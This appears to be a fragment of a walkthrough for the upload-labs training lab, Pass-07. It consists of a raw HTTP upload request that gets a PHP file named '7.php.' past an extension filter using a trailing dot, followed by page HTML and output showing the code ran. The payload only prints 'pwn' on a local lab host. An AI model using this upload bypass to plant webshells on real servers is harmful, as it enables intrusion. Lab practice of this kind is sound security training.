 POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 311
Cookie: pass=07
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="7.php."
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4827543632391--
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//7.php." width="250px" />             </div>
</li>
</ol>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/7.php
pwn